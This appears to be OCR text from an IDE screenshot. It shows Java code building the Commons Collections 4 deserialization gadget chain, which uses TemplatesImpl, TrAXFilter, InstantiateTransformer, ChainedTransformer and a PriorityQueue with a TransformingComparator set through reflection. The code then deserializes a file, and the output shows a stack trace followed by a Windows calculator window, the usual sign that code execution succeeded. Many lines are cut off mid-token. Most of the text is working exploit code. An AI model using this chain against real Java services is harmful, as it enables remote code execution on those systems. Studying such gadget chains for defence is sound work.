 39 tfactoryField.setAccessible(true);
40 tfactoryField.set(templates,new TransformerFactoryImpl());
41
42 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]
43
44 // instantiateTransformer.transform(TrAXFilter.class);
45
46 Transformer[] transformers = new Transformer[]{
47 new ConstantTransformer(TrAXFilter.class),
48 instantiateTransformer
49 };
50 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
51
52 TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>( constantToReturn:
53 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
54
55 priorityQueue.add(1);
56 priorityQueue.add(2);
57
58 Class c = transformingComparator.getClass();
59 Field transformerField = c.getDeclaredField( name: "transfor
60 transformerField.setAccessible(true);
61 transformerField.set(transformingComparator,chainedTransfor
62
63
64 // serialize(priorityQueue);
65 unserialization( Filename: "./2.ser");
66
67
68 }
69
70
Run: CC4Test
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTra
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<in
... 23 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =